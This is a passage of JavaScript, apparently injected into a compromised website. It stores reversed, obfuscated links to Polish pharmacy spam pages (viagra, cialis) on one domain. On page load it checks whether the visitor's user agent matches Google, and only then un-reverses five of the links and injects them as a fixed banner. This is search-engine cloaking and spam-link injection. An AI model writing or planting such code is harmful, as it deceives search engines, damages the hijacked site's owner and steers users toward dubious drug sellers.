artivel>\"php.ecirp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<serda argamak aketpa>\"php.serda-argamak-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 evitca repus silaic>\"php.gm02-evitca-repus-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo anec argaiv>\"php.einipo-anec-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketopa anec silaic>\"php.aketopa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 silaic>\"php.anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<atarud gm 5 artivel>\"php.atarud-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ytpecer zeb silaic>\"php.anec-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<bulu allaruic silaic>\"php.bulu-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec etpecer an artivel>\"php.anec-etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<arap çak silaic>\"php.arap-ak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg artivel>\"php.ipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<owokłysyw ętpecer an artivel>\"php.owokysyw-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel eikaj ęjcnetop an kel>\"php.artivel-eikaj-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm02 silaic>\"php.aketpa-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec 01 tdo artivel>\"php.anec-01-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oçerp gm 05 silaic>\"php.oerp-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsopni akłysezrp artivel>\"php.tsopni-akysezrp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifaladat gm 05 silaic>\"php.lifaladat-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp gm02 artivel>\"php.ekehtopa-sierp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy ekam silaic seod>\"php.regnol-tsal-uoy-ekam-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<';

const count = 5;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);

